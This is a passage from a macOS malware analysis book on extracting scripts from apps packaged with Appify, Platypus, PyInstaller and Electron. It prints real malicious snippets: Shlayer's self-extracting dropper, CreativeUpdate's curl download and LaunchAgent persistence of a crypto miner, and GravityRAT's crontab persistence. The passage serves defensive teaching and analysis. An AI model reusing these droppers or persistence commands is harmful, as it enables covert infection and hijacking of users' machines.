Based on method names alone, we can extrapolate the malware's likely features and capabilities. Of course, you should confirm this through other analysis tools or methods.

# **"Nonbinary" Binaries**

In the next chapter we'll dive into "hardcore" binary analysis, such as using a disassembler to read assembly code. However, there are times when you can avoid this rather time-consuming and complex approach altogether. In some instances, the binary under analysis is actually a container for what is normally nonbinary code, like a Python script.

The main reason authors package nonbinary malware into native macOS binaries or applications is to facilitate distribution and user-assisted infection. Imagine that a malware author has written a cross-platform backdoor in Python. To target macOS users, it makes a lot of sense to wrap the Python code into an application natively supported by the operating system. As all Mac users are familiar with applications, they may be more easily tricked into running the malicious script with a single double-click.

On the other hand, if the author distributed the malware as a raw Python script, the average user would be confused and probably unable to run the malware, even if they wanted to.

# *Identifying the Tool Used to Build the Binary*

Some tools used to build binaries and applications from nonbinary components include:

- **Appify:** Packages shell scripts into macOS applications by wrapping them into a bare-bones application bundle and setting the script as the application's main executable. An example of malware that appears to have been built with Appify is Shlayer.<sup>11</sup>
- **Platypus:** Packages shell scripts into macOS applications by wrapping them in an application bundle and including an app binary that runs the script. Examples of malware built with Platypus include Eleanor and CreativeUpdate.<sup>12</sup>
- **PyInstaller:** Packages Python scripts into executables. An example of malware built with PyInstaller is GravityRAT.<sup>13</sup>
- **Electron:** Creates applications using web technologies, including JavaScript, HTML, and CSS. Examples of malware built with Electron include certain variants of GravityRAT and ElectroRAT.<sup>14</sup>

Shortly we'll look at malware samples that abused these legitimate packaging tools and frameworks and you'll see how to extract their original nonbinary components. Once these components have been extracted, analysis often becomes rather straightforward, as the nonbinary code is human-readable.

First, though, you may be wondering how, given an arbitrary binary, you can determine if it was created with one of these tools, and if so, which one. After all, the extraction procedures are specific to the method used to build or package it up. Fortunately, once you know what to look for, determining this information is easy.

If an application was created via Appify, it will not contain an *Info.plist* file. Instead, you'll find a script in the application's *Contents/MacOS* directory whose name matches that of the application.

When scripts are packaged via Platypus, the script is placed directly into the application bundle, and you can find it in the application's *Contents/Resources/* directory as a file named *script*. Thus, if you come across an application that contains *Contents/Resources/script*, it's likely a "platypussed" application.

It's fairly easy to identify binaries built with PyInstaller by examining embedded strings or function names. (The embedded string Py SetPythonHome is a good indicator.) The next chapter covers disassembling Mach-O binaries, but it's worth noting here that the disassembly of a binary's main function can also provide a way to determine if it was built with PyInstaller. How? Simple! The main function calls into PyInstaller's entry point, pyi\_main (Listing 5-20).

```
void main() {
   pyi main(rdi, rsi, rdx, rcx, r8, r9);
    return;
}
```
*Listing 5-20: A binary invoking PyInstaller's entry point* 

Applications that were built with Electron will be linked against a framework called Electron Framework.framework. Moreover, you can find the nonbinary components, which are generally JavaScript files, in the application's *Contents/Resources/* directory, saved as *.asar* files.

It's important to note that these tools are legitimate, and many developers use them to generate safe applications. Don't assume a binary or application is malicious solely because it was packaged up for distribution by one of these tools.

# *Extracting the Nonbinary Component*

Let's now look at various malware samples packaged up using these tools and see exactly how to extract their nonbinary components.

In early 2021, a variant of Shlayer was discovered spreading via poisoned search engine results.<sup>15</sup> As it was a simple application bundle missing an *Info.plist* file, and other than an icon file only contained a script (whose name, *1302*, matched the application's), it was likely packaged up via Appify (Figure 5-8).

| $\sim$<br>. .         | 1302 |                | ≔਼                         | $rac{1}{\sqrt{1000}}$ $\vee$ | ← ⑦ | —⊙ ∽ | Q |
|-----------------------|------|----------------|----------------------------|------------------------------|-----|------|---|
|                       |      |                | 1302                       |                              |     |      |   |
| Name                  |      | Size<br>$\sim$ | Kind                       |                              |     |      |   |
| Contents              |      |                | -- Folder                  |                              |     |      |   |
| MacOS<br>$\checkmark$ |      |                | -- Folder                  |                              |     |      |   |
| 1302                  |      |                | 59 KB Unix Executable File |                              |     |      |   |
| Icon?                 |      |                | 294 KB Document            |                              |     |      |   |
|                       |      |                |                            |                              |     |      |   |

*Figure 5-8: A simple script-based application, likely built via Appify (Shlayer)*

As Appify directly adds the scripts, as is, to the application bundle, no special tools are required to extract the script for analysis. And since it's a script, analysis can commence without the use of any fancy binary static analysis tools (Listing 5-21).

```
% file 1302.app/Contents/MacOS/1302
  1302.app/Contents/MacOS/1302: Bourne-Again shell script executable (binary 
  data)
  % cat 1302.app/Contents/MacOS/1302
  #!/bin/bash
1 TEMP_NAME="$(mktemp -t Installer)"
\odot tail -c 58853 $0 | funzip -1uD9jgw > ${TEMP_NAME}
\odot chmod +x "${TEMP_NAME}" && nohup "${TEMP_NAME}" > /dev/null 2>&1 &
```
killall Terminal exit PK^C^D^T^@...

*Listing 5-21: A malicious installer script (Shlayer)*

After creating a temporary filename  $\bullet$ , the malware unzips passwordprotected data found at the end of the script into this temporary file  $\bullet$ . It then makes this file executable and launches it  $\bullet$ . Continued analysis identified this embedded payload as the well-known Bundlore malware. Interestingly (and completely unintentionally), applications created by Appify would inadvertently trigger a logic flaw in macOS, allowing such applications to bypass various security mechanisms, such as Gatekeeper and notarization requirements!<sup>16</sup>

In early 2018, the popular application website MacUpdate posted an alert notifying visitors that certain links on the site had been subverted to point to malware (Figure 5-9).



*Figure 5-9: A security warning from MacUpdate*

As the links on the site had been compromised, users were inadvertently downloading trojanized applications containing malware. The malware, named CreativeUpdate, would download and install a persistent cryptocurrency miner that malware authors had surreptitiously hosted on Adobe's Creative Cloud servers.

In a tweet, security researcher Arnaud Abbati noted that it was packaged up via Platypus.17 Recall that applications created by Platypus bundle up the script into *Contents/Resources/script*. If we look at a trojanized application, in this case Firefox, infected with CreativeUpdate, we find such a script (Figure 5-10).

| Firefox.app<br>. .                                                 | $\frac{1}{6000}$ $\sim$<br>≔ ੦ | ר <sup>ו</sup> ז | Q<br>$(\cdot \cdot) \vee$ |  |
|--------------------------------------------------------------------|--------------------------------|------------------|---------------------------|--|
| Name                                                               | Date Modified<br>$\sim$        | Size             | Kind                      |  |
| $\vee$ <b>Contents</b>                                             | Jan 31, 2018 at 11:17 AM       |                  | -- Folder                 |  |
| > CodeSignature                                                    | Jan 31, 2018 at 11:17 AM       |                  | -- Folder                 |  |
| Info.plist                                                         | Jan 31, 2018 at 11:11 AM       | 659 bytes        | <b>Property List</b>      |  |
| $\angle$ <b>MacOS</b>                                              | Jan 31, 2018 at 11:17 AM       |                  | -- Folder                 |  |
| $\vee$ <b>Resources</b>                                            | Jan 31, 2018 at 11:11 AM       |                  | -- Folder                 |  |
| applcon.icns                                                       | Jan 28, 2018 at 10:01 AM       | 820 KB           | Apple in image            |  |
| AppSettings.plist                                                  | Jan 31, 2018 at 11:11 AM       | 490 bytes        | <b>Property List</b>      |  |
| Firefox.app                                                        | Jan 28, 2018 at 10:01 AM       | 166.7 MB         | Application               |  |
| MainMenu.nib                                                       | Aug 29, 2017 at 3:57 PM        | <b>29 KB</b>     | Interfacument             |  |
| $\Box$ script                                                      | Jan 31, 2018 at 11:10 AM       |                  | 508 bytes Unix Exble File |  |
|                                                                    |                                |                  |                           |  |
|                                                                    |                                |                  |                           |  |
|                                                                    |                                |                  |                           |  |
| El Firefox > El Firefox.app > Contents > Resources > Signification |                                |                  |                           |  |

*Figure 5-10: A malicious installer script embedded via Platypus (CreativeUpdate)*

This script is shown in Listing 5-22:

```
open Firefox.app 0
if [ -f ~/Library/mdworker/mdworker ]; then 
killall MozillaFirefox
Pse Qnohup curl -o ~/Library/mdworker.zip 
https://public.adobecc.com/files/1U14RSV3MVAHBMEGVS4LZ42AFNYEFF?content_disposition=attachment 
&& 
unzip -o ~/Library/mdworker.zip -d ~/Library && mkdir -p ~/Library/LaunchAgents &&
mv ~/Library/mdworker/MacOSupdate.plist ~/Library/LaunchAgents && sleep 300 && 
launchctl load -w ~/Library/LaunchAgents/MacOSupdate.plist && rm -rf ~/Library/mdworker.zip && 
killall MozillaFirefox &
fi
```
*Listing 5-22: A malicious installer script (CreativeUpdate)*

As the script is quite readable, we can easily understand the malicious logic. First, it launches the non-trojanized version of Firefox so that nothing appears amiss to the user  $\bullet$ . If the malware is not already installed (to *~/Library/mdworker/mdworker*) the logic in the else clause is executed. This downloads and installs a persistent payload from Adobe's public Creative Cloud servers (*public.adobecc.com*) **@**. The payload turns out to be a public command line cryptocurrency miner, *minergate-cli* from MinerGate, as you can see by running it with -help (Listing  $5-23$ ):<sup>18</sup>

```
% ./mdworker -help
   Usage:
   minergate-cli [-version] -user <email> [-proxy <url>] 
                 -<currency> <threads> [<gpu intensity>] 
                  [-<currency> <threads> [<gpu intensity>] ...] 
                 [-o <pool> -u <login> [-t <threads>]
                  [-i <gpu intensity>]]
```
### *Listing 5-23: MinerGate's command line cryptocurrency miner*

Once we identified the malware as built with Platypus, we were able to comprehensively analyze it without having to resort to utilizing complex binary analysis methods.

PyInstaller is a useful tool that can package up a Python script into a native macOS binary or application. Unfortunately, malware writers sometimes abuse it, as was the case with the cross-platform malware GravityRAT. Found in a binary named Enigma, the macOS version of GravityRAT is a compiled Mach-O binary, and strings reveals it was likely built via PyInstaller (Listing 5-24):

```
% file GravityRAT/Enigma
GravityRAT/Enigma: Mach-O 64-bit executable x86_64
% strings - GravityRAT/Enigma
```

```
...
```

```
Py_SetPythonHome
Error loading Python lib '%s': dlopen: %s
Error detected starting Python VM.
Python
```
*Listing 5-24: Triaging a binary via file and strings (GravityRAT)*

Moreover, the malware's main function simply calls into PyInstaller's entry point function, pyi\_main.

Recognizing that the malware was packaged up with PyInstaller is important, as it means we can extract the compiled Python code and then fully decompile it. Reading Python code is, of course, far simpler than reading decompiled assembly. One easy way to extract the compiled Python code is via the open source PyInstaller Extractor tool (Listing 5-25):<sup>19</sup>

```
% python pyinstxtractor.py GravityRAT/Enigma
```

```
[+] Processing Enigma
[+] Pyinstaller version: 2.1+
[+] Python version: 27
[+] Length of package: 17113011 bytes
[+] Found 458 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01 bootstrap.pyc
[+] Possible entry point: pyi_rth_pkgres.pyc
[+] Possible entry point: pyi_rth__tkinter.pyc
[+] Possible entry point: Enigma.pyc
[+] Found 828 files in PYZ archive
[+] Successfully extracted pyinstaller archive: Enigma
```
Listing 5-25: Extracting the contents of a "PyInstallered" binary with pyinstxtractor *(GravityRAT)*

Let's take a peek at the extracted files, which PyInstaller Extractor places in a directory named *Enigma\_extracted* (Listing 5-26):



### *Listing 5-26: Extracted Python files (GravityRAT)*

Most notable is the *Enigma.pyc* file, which, based on its file extension, likely contains Python bytecode. You can verify that this is the case by running the file command. We can readily decompile this bytecode on a site such as *<https://www.decompiler.com/>*, which returns Python code. For a full analysis of GravityRAT's macOS variant, including the details of the extracted Python logic, see my write-up "Adventures in Anti-Gravity: Deconstructing the Mac Variant of GravityRAT."<sup>20</sup>

In fact, GravityRAT has another Mac variant, this time built using Electron. This choice allowed the malware authors to create a native macOS application from cross-platform JavaScript. We can ascertain that this variant is an Electron application by observing the fact that the trojanized application, *StrongBox.app*, is linked against the Electron *Framework .framework* (Listing 5-27):

% **otool -L StrongBox.app/Contents/MacOS/StrongBox** /System/Library/Frameworks/Cocoa.framework/Versions/A/Cocoa /System/Library/Frameworks/Foundation.framework/Versions/C/Foundation /System/Library/Frameworks/IOKit.framework/Versions/A/IOKit ... @rpath/Electron Framework.framework/Electron Framework

*Listing 5-27: Viewing linked frameworks (including Electron) with otool (GravityRAT)*

Moreover, if we examine the application's *Contents/Resources/* directory, we find a file named *app.asar* (Figure 5-11):

| StrongBox.app<br>$\bullet$ $\bullet$ $\bullet$                                                                                               | 88<br>這<br>m<br>므        | rħ      | Q<br>$\odot$ $\sim$ |
|----------------------------------------------------------------------------------------------------|--------------------------|---------|---------------------|
| Name                                                                                                    | Date Modified<br>$\sim$  | Size    | Kind                |
| $\vee$ <b>Contents</b>                                                                                                    | Nov 18, 2019 at 10:42 PM |         | -- Folder           |
| $\geq$ <b>F</b> Frameworks                                                                                                    | Nov 18, 2019 at 10:42 PM |         | -- Folder           |
| Info.plist                                                                                                    | Nov 18, 2019 at 10:42 PM |         | 3 KB Property List  |
| $\geq$ <b>MacOS</b>                                                                                                    | Nov 18, 2019 at 10:42 PM |         | -- Folder           |
| <b>Pkalnfo</b>                                                                                                    | Nov 18, 2019 at 10:42 PM |         | 8 bytes Document    |
| $\vee$ <b>Resources</b>                                                                                                    | Nov 18, 2019 at 10:42 PM |         | -- Folder           |
| > am.lproj                                                                                                    | Nov 18, 2019 at 10:42 PM |         | -- Folder           |
| app.asar                                                                                                    | Nov 18, 2019 at 10:42 PM | 34.8 MB | Document            |
| $\angle$ ar. Iproj                                                                                                    | Nov 18, 2019 at 10:42 PM |         | -- Folder           |
| $\angle$ bg.lproj                                                                                                    | Nov 18, 2019 at 10:42 PM |         | -- Folder           |
| $\geq$ bn. lproj                                                                                                    | Nov 18, 2019 at 10:42 PM |         | -- Folder           |
| > ca.lproj                                                                                                    | Nov 18, 2019 at 10:42 PM |         | -- Folder           |
| $\sum$ cs. Iproj                                                                                                    | Nov 18, 2019 at 10:42 PM |         | -- Folder           |
| $\angle$ da.lproj                                                                                                    | Nov 18, 2019 at 10:42 PM |         | -- Folder           |
| $\angle$ $\blacksquare$ de. Iproj                                                                                                    | Nov 18, 2019 at 10:42 PM |         | -- Folder           |
| $\angle$ $\blacksquare$ el. Iproj                                                                                                    | Nov 18, 2019 at 10:42 PM |         | -- Folder           |
| Macintosh HD > Mar Users > Mar patrick > Malware > Mar GravityRAT > Mar Gravity_Mac > ExtremgBox.ap Mar Contents > Mar Resources > Mapp.asar |                          |         |                     |

*Figure 5-11: Archived source code (GravityRAT)*

Often, Electron applications are packaged using Electron's asar archive format.<sup>21</sup> Luckily, you can unpack these archives with either the asar node module or the npx utility, as described in the online tutorial "How to get source code of any electron application."<sup>22</sup> In this example, we opt for the latter, using npx to unpack the file into an output directory we name *appUnpacked* (Listing 5-28):

### % **npx asar extract StrongBox.app/Contents/Resources/app.asar appUnpacked**

### *Listing 5-28: Unpacking source code with npx (GravityRAT)*

The extracted archive contains various files, the most notable of which are the JavaScript files *main.js* and *signature.js* (Figure 5-12).

| Name                                     | Kind                     |
|------------------------------------------|--------------------------|
| .vscode<br>$\overline{ }$                | Folder                   |
| angular_build<br>$\overline{ }$          | Folder                   |
| e <sub>2e</sub><br>>                     | Folder                   |
| node_modules<br>$\overline{ }$           | Folder                   |
| $\overline{ }$<br><b>src</b>             | Folder                   |
| main.js                                  | JavaScript               |
| signature.js                             | JavaScript               |
| ₫<br>angular.json                        | <b>JSON Document</b>     |
| $\overline{I}$<br>package.json           | <b>JSON Document</b>     |
| $\sum_{n\in\mathbb{N}}$<br>tsconfig.json | <b>JSON Document</b>     |
| tslint.json<br>$\overline{I}$            | <b>JSON Document</b>     |
| README.md                                | <b>Markdown Document</b> |
|                                          |                          |

*Figure 5-12: Unpacked source code files (GravityRAT)*

These two JavaScript files contain the malware's malicious logic. As JavaScript is readily readable when compared to compiled binary code, you should be able to understand the malware's functionality and capabilities. For example, in the *signature.js* file, we uncover the malware's persistence techniques. Specifically, a function named scheduleMac persists a downloaded payload as a cron job to run every two minutes by leveraging macOS's built-in crontab command (Listing 5-29)  $\bullet$ .

```
function scheduleMac(fname,agentTask)
{
   ...
   var poshellMac = loclpth+"/"+fname;
   execTask('chmod -R 0700 ' + "\"" + + "\"" );
   ...
   arg = agentTask;
   execTask('crontab -l 2>/dev/null; 
           echo \' */2 * * * * ' + "\"" +poshellMac + "\" " + arg + '\'
         \bullet | crontab -', puts22);
}
```
*Listing 5-29: Persistence via a cron job (GravityRAT)* 

For a comprehensive analysis of this Electron-based GravityRAT variant, including the extraction and analysis of its JavaScript files, see my write-up "Adventures in Anti-Gravity (Part II) Deconstructing the Mac Variant of GravityRAT."<sup>23</sup>

As you've seen, a compiled binary or application you encounter may be nothing more than a wrapper or package containing nonbinary code. Once you've identified the packaging tool, you may be able to recover the nonbinary code to simplify your analysis.

# **Up Next**

In this chapter, we covered the structure of the Mach-O binary format, including headers and relevant load commands. We then discussed various static analysis tools that can triage unknown Mach-O binaries and assist in their classification. These tools can often provide enough information to answer the question, "Is this binary known?" This in turn can allow us to ascertain if it has already been classified as benign or malicious, saving us valuable analysis time and efforts.

However, if a binary appears to be malicious but does not match any known samples, you'll need a more comprehensive static analysis tool. This tool is the all-powerful disassembler. In the next chapter, we'll introduce advanced reverse-engineering techniques and show how you can leverage a disassembler to fully deconstruct almost any Mach-O binary.

# **Endnotes**

- 1 Aidan Steele, "OS X ABI Mach-O File Format Reference," *[https://github](https://github.com/aidansteele/osx-abi-macho-file-format-reference/) [.com/aidansteele/osx-abi-macho-](https://github.com/aidansteele/osx-abi-macho-file-format-reference/)!le-format-reference/*; "loader.h," *[https://](https://opensource.apple.com/source/xnu/xnu-7195.81.3/EXTERNAL_HEADERS/mach-o/loader.h.auto.html) [opensource.apple.com/source/xnu/xnu-7195.81.3/EXTERNAL\\_HEADERS/](https://opensource.apple.com/source/xnu/xnu-7195.81.3/EXTERNAL_HEADERS/mach-o/loader.h.auto.html) [mach-o/loader.h.auto.html](https://opensource.apple.com/source/xnu/xnu-7195.81.3/EXTERNAL_HEADERS/mach-o/loader.h.auto.html)*; Alex Denisov, "Parsing Mach-O Files," *Low Level Bits*, August 20, 2015, *[https://lowlevelbits.org/parsing-mach-o-](https://lowlevelbits.org/parsing-mach-o-files/)!les/*.
- 2 Peter Saghelyi, "MachOView," *SourceForge*, *[https://sourceforge.net/projects/](https://sourceforge.net/projects/machoview/) [machoview/](https://sourceforge.net/projects/machoview/)*.
- 3 Gwynne Raskind, "Let's Build a Mach-O Executable," *NSBlog*, November 30, 2012, *[https://mikeash.com/pyblog/friday-qa-2012-11-30-lets-build-a-mach-o](https://mikeash.com/pyblog/friday-qa-2012-11-30-lets-build-a-mach-o-executable.html) [-executable.html](https://mikeash.com/pyblog/friday-qa-2012-11-30-lets-build-a-mach-o-executable.html)*.
- 4 Patrick Wardle, "Made in China: OSX.ZuRu," *Objective-See*, September 14, 2021, *[https://objective-see.com/blog/blog\\_0x66.html](https://objective-see.com/blog/blog_0x66.html)*.
- 5 National Software Reference Library (NSRL), *[https://www.nist.gov/itl/ssd/](https://www.nist.gov/itl/ssd/software-quality-group/national-software-reference-library-nsrl/) [software-quality-group/national-software-reference-library-nsrl/](https://www.nist.gov/itl/ssd/software-quality-group/national-software-reference-library-nsrl/)*.
- 6 "Can you tell whether code has been notarized?" *The Eclectic Light Company*, May 31, 2019, *[https://eclecticlight.co/2019/05/31/can-you-tell](https://eclecticlight.co/2019/05/31/can-you-tell-whether-code-has-been-notarized/) [-whether-code-has-been-notarized/](https://eclecticlight.co/2019/05/31/can-you-tell-whether-code-has-been-notarized/)*.
- 7 Patrick Wardle, "Apple Approved Malware," *Objective-See*, August 30, 2020, *[https://objective-see.com/blog/blog\\_0x4E.html](https://objective-see.com/blog/blog_0x4E.html)*.
- 8 Jonathan Levin, "Code Signing—Hashed Out," *RSAConference*, 2015, *<http://www.newosxbook.com/articles/CodeSigning.pdf>*; "Technical Note TN2206: macOS Code Signing In Depth," *Apple Developer Documentation Archive*, *[https://developer.apple.com/library/archive/technotes/tn2206/\\_index.html](https://developer.apple.com/library/archive/technotes/tn2206/_index.html)*.
- 9 #are-#oss, *[https://github.com/](https://github.com/fireeye/flare-floss/)!reeye/"are-"oss/*.
- 10 Steve Nygard, class-dump, *<https://github.com/nygard/class-dump/>*.
- 11 Mathias Bynens, appify, *[https://gist.github.com/mathiasbynens/674099](https://gist.github.com/mathiasbynens/674099/)/*.
- 12 Sveinbjorn Thordarson, Platypus, *<https://sveinbjorn.org/platypus/>*.
- 13 PyInstaller, *<https://www.pyinstaller.org/>*.
- 14 Electron, *<https://www.electronjs.org/>*.
- 15 Jaron Bradley, "Shlayer malware abusing Gatekeeper bypass on macOS," *Jamf Blog*, April 26, 2021, *[https://www.jamf.com/blog/](https://www.jamf.com/blog/shlayer-malware-abusing-gatekeeper-bypass-on-macos/) [shlayer-malware-abusing-gatekeeper-bypass-on-macos/](https://www.jamf.com/blog/shlayer-malware-abusing-gatekeeper-bypass-on-macos/)*.
- 16 Patrick Wardle, "All Your Macs Are Belong To Us," *Objective-See*, April 26, 2021, *[https://objective-see.com/blog/blog\\_0x64.html](https://objective-see.com/blog/blog_0x64.html)*.
- 17 @noarfromspace, Twitter post, February 2, 2018, *[https://twitter.com/](https://twitter.com/noarfromspace/status/959392650083254272/) [noarfromspace/status/959392650083254272](https://twitter.com/noarfromspace/status/959392650083254272/)/*.
- 18 MinerGate, *<https://minergate.com/>*.
- 19 PyInstaller Extractor (pyinstxtractor), *[https://github.com/extremecoders-re/](https://github.com/extremecoders-re/pyinstxtractor/) [pyinstxtractor/](https://github.com/extremecoders-re/pyinstxtractor/)*.
- 20 Patrick Wardle, "Adventures in Anti-Gravity: Deconstructing the Mac Variant of GravityRAT," *Objective-See*, November 3, 2020, *[https://objective](https://objective-see.com/blog/blog_0x5B.html.) [-see.com/blog/blog\\_0x5B.html.](https://objective-see.com/blog/blog_0x5B.html.)*
- 21 Electron asar format, *[https://github.com/electron/asar](https://github.com/electron/asar/)/*.
- 22 Akash Nimare, "How to get source code of any electron application," December 6, 2017, *[https://medium.com/how-to-electron/how-to-get-source-code](https://medium.com/how-to-electron/how-to-get-source-code-of-any-electron-application-cbb5c7726c37/) [-of-any-electron-application-cbb5c7726c37/](https://medium.com/how-to-electron/how-to-get-source-code-of-any-electron-application-cbb5c7726c37/)*.
- 23 Patrick Wardle, "Adventures in Anti-Gravity (Part II): Deconstructing the Mac Variant of GravityRAT," *Objective-See*, November 27, 2020, *[https://objective-see.com/blog/blog\\_0x5C.html](https://objective-see.com/blog/blog_0x5C.html)*.